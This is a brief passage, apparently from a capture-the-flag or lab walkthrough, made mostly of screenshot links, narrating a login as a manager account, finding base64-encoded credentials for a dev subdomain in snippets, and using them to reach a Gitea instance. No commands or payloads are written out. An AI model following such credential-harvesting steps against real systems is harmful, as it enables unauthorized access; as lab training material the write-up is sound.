

We can then login as the manager charlie and look at the snippets.
We get some creds to the dev sub-domain which we can use.

Base64 decode this and we get the creds.


And if we login,we get access to gitea.
